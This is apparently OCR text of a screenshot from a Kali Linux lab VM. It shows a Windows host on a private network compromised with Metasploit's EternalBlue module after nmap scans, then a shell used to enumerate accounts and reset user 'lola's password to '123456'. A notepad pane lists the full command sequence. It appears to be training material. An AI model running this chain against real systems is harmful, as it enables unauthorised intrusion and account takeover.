 kali-linux-kevin [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 14:13
kevin@kali-kevin: ~
Session Actions Edit View Help
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Windows\system32>net user lola
net user lola
User name Lola
Full Name Lola
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 3/28/2024 5:36:52 PM
Password expires Never
Password changeable 3/28/2024 5:36:52 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 3/28/2024 5:52:47 PM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
C:\Windows\system32>net user lola 123456
net user lola 123456
*Untitled 2 - Mousepad
File Edit Search View Document Help
Untitled 1 Untitled 2
1 ifconfig
2 nmap -sn 10.0.0.0/24
3 ping -c 1 10.0.0.181
4 nmap -p- --open -sS -min-rate 5000 -vvv -n -Pn 10.0.0.181 -oG scan-prueba
5 nmap -sCV -p 135,139,445,49152,49153,49154,49155,49156,49158 10.0.0.181 -oN res-targeted
6 nmap --script "vuln and safe" -p 445 10.0.0.181
7 msfconsole -q
8 search eternalblue
9 use 0
10 show options
11 set RHOST 10.0.0.181
12 show options
13 exploit
14 shell
15 whoami
16 net user
17 net localgroup
18 ipconfig
19 net user [tu-nombre] [contrasena]
20 etc....
Nairan